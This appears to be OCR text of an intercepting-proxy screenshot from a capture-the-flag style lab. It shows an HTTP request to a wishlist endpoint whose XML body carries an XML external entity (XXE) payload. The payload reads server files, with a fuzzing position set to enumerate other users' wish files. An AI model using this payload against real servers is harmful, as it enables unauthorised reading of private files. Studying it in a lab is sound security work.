 Positions Add § Clear § Auto §
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.163.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0
Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 229
9 Origin: http://10.10.163.220
10 Connection: keep-alive
11 Referer: http://10.10.163.220/product.php?id=1
12 Cookie: PHPSESSID=l7o6p1r47591s41h4jfirjqvgc
13 Priority: u=0
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_§2§.txt"> ]>
17 <wishlist>
18 <user_id>1</user_id>
19 <item>
20 <product_id>&payload;</product_id>
21 </item>
22 </wishlist>
23